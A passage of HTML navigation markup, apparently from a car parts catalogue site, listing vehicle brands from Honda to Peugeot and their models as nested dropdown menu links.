																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/isuzu/" title="ISUZU">
									ISUZU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">
													D-MAX II RT85 2017-2023																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/j7/" title="J7 2020-">
													J7 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js6/" title="JS6 2022-">
													JS6 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">
													SUNRAY 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t6/" title="T6 2018-">
													T6 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t8/" title="T8 2023-">
													T8 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jetour/" title="JETOUR">
									JETOUR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">
													X90 PLUS 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kaiyi/" title="KAIYI">
									KAIYI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kaiyi/e5/" title="E5 2021-">
													E5 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">
													MOSKVICH 6 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5-gt/" title="S5 GT">
													S5 GT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
